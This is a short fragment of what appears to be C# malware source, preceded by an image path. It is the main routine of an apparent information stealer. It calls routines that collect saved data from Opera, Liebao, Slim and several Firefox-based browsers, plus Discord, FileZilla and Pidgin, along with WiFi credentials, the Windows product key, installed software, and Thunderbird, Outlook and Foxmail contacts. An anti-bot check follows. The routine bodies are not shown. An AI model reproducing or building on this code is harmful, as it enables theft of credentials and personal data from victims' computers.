 VIPSeassion.DownloadRecord_MicrosoftEdge();
VIPSeassion.GetInstalledBrowsers();
VIPSeassion.InstalledSoftwares();
VIPSeassion.TheWiFi_Orginal();
VIPSeassion.COVIDSTOpera();
VIPSeassion.WindowsProductKey_Orginal();
VIPSeassion.COVIDSTLiebao();
VIPSeassion.COVIDSTDiscord();
VIPSeassion.COVIDSTFileZilla();
VIPSeassion.COVIDSTPidgin();
VIPSeassion.TheWiFi_Orginal();
VIPF_Based.COVIDSTSlim();
VIPF_Based.COVIDSTFireFox();
VIPF_Based.COVIDSTSeaMonkey();
VIPF_Based.COVIDSTIceDragon();
VIPF_Based.COVIDSTCyberFox();
VIPF_Based.COVIDSTPaleMoon();
VIPF_Based.COVIDSTWaterFox();
VIPF_Based.ThunderbirdContact();
VIPSeassion.OutlookContact();
VIPSeassion.FoxmailCustomContact();
VIPSeassion.FoxmailDefaultContact();
AntiBotStart();
NormalStart();
Application.Run();
}